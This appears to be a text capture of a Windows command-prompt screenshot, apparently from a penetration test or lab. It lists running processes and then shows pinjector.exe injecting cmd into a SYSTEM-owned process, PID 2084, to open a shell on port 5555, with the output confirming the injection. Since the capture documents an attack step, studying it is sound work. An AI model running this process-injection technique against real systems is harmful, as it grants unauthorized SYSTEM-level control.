 C:\WINDOWS\system32\cmd.exe
PID 968 spoolsv.exe ( 12 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1112 svchost.exe ( 2 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1244 VGAuthService.exe ( 2 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1300 vmtoolsd.exe ( 7 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1496 dllhost.exe ( 15 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1588 svchost.exe ( 14 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 2024 explorer.exe ( 11 Threads) USER: \\YUTO-92590E527C\Administrator
PID 644 vmtoolsd.exe ( 5 Threads) USER: \\YUTO-92590E527C\Administrator
PID 432 ctfmon.exe ( 1 Threads) USER: \\YUTO-92590E527C\Administrator
PID 1972 wmiprvse.exe ( 4 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 2688 shell.exe ( 3 Threads) USER: \\YUTO-92590E527C\Administrator
PID 2768 conime.exe ( 1 Threads) USER: \\YUTO-92590E527C\Administrator
PID 3868 cmd.exe ( 1 Threads) USER: \\YUTO-92590E527C\Administrator
PID 2084 shell.exe ( 2 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 2872 cmd.exe ( 1 Threads) USER: \\YUTO-92590E527C\Administrator
PID 3120 pinjector.exe ( 1 Threads) USER: \\YUTO-92590E527C\Administrator
C:\Documents and Settings\Administrator\桌面>
C:\Documents and Settings\Administrator\桌面>pinjector.exe -p 2084 cmd 5555
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd to 2084 as: ? \
[+] Code inyected... ; )
C:\Documents and Settings\Administrator\桌面>_